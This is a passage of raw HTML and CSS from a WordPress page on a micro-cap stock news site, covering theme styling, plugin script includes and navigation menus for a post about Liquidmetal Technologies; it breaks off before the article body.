.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/7699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=7699' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fliquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fliquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-7699 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, 